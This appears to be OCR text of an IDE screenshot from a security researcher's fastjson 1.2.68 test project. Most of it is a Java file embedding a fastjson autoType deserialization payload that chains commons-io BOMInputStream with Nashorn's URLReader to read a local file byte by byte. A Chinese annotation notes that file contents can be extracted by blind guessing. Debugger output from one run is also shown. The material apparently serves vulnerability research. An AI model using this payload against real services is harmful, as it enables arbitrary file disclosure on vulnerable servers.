 fastjson – App.java
fastjson src main java org example App main
App
Project
App.java ReplicationMySQLConnection.class LoadBalancedMySQLConnection.class MultiHostMySQLConnection.class JSON.java JDBC4Connection.class pom.xml (fastjson
1: Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
1 13 1
13 import java.sql.SQLException;
14 import java.sql.Statement;
15 import java.util.Arrays;
16 import java.util.Properties;
17
18 public class App {
19 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 String json = "{\n" +
21 "    \"abc\": {\n" +
22 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
23 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
24 "        \"delegate\": {\n" +
25 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 "            \"reader\": {\n" +
27 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
28 "                \"url\": \"file:///Users/d4m1ts/Downloads/a.txt\"\n" +
29 "            },\n" +
30 "            \"charsetName\": \"UTF-8\",\n" +
31 "            \"bufferSize\": 1024\n" +
32 "        },\n" +
33 "        \"boms\": [{\n" +
34 "            \"charsetName\": \"UTF-8\",\n" +
35 "            \"bytes\": [49,50,51,52]\n" +
不匹配则返回空，所以可以采用盲注的方式来跑内容
36 "        }]\n" +
37 "    },\n" +
38 "    \"address\": {\n" +
39 "        \"$ref\": \"$.abc.BOM\"\n" +
40 "    }\n" +
41 "}";
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57282', transport: 'socket'
{"abc":{}}
Disconnected from the target VM, address: '127.0.0.1:57282', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build 2 Event Log
Process terminated 35:53 LF UTF-8 4 spaces
d4m1ts gm7.org